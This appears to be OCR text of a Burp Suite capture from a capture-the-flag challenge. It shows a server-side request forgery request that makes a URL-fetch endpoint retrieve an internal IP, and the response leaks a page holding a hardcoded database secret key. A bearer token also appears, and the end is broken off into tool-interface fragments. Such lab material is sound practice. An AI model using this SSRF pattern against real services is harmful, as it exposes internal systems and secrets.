 Request
Pretty Raw Hex
\n
1 GET /downloadTaskFile?url=http://172.2.86.5/ HTTP/1.1
2 Host: ca18d813-9836-4965-b589-61c8628d7460.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTc
zNTc0ODEyMX0.9HW2ZgIQ1QvdOsU4CPoilVN5mmktiK4rIsE2L8L_vmM
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://task.ctfer.com
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://task.ctfer.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"url":"http://172.2.86.5/",
"file_content":
"\n<!DOCTYPE html lang=\"en\">\n\n<head>\n    <meta charset=\"UTF-
8\">\n    <meta name=\"viewport\" content=\"width=device-width, in
itial-scale=1.0\">\n    <title>Database TEST</title>\n\t<script>\n
\t\tconst DATABASE_SECRET_KEY = '0x8F7C71E8E82E4D1E';\n\t</script>
\n</head>\n\n<body>\n    <h1>Welcome to Database TEST</h1>\n    <p
>This is a test page for database connection and queries.</p>\n
<form action=\"index.php\" method=\"get\">\n        <label for=\"
name\">Enter Database username:</label>\n        <input type=\"tex
t\" id=\"name\" name=\"username\" required>\n        <br><br>\n
<label for=\"password\">Enter Database password:</label>\n
<input type=\"password\" id=\"password\" name=\"password\" re
quired>\n        <br><br>\n        <label for=\"dsn\">Enter Databa
se DSN:</label>\n        <input type=\"text\" id=\"dsn\" name=\"ds
n\" required>\n        <br><br>\n        <label for=\"query\">Ente
r TEST Query:</label>\n        <input type=\"text\" id=\"query\" n
ame=\"query\" required>\n        <br><br>\n        <input type=\"s
ubmit\" value=\"Submit\">\n    </form>\n</body>\n\n<html>\n\n\n",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"nginx/1.14.2",
"Date":"Tue, 31 Dec 2024 17:19:09 GMT",
"Content-Type":"text/html; charset=UTF-8",
"Transfer-Encoding":"chunked",
"Connection":"keep-alive",
"X-Powered-By":"PHP/7.2.24",
"Content-Encoding":"gzip"
}
}
Search...
0 matches
Inspe
Selecti
Selec
0x8E
Reque
Reque
Reque
Reque
Reque
Respor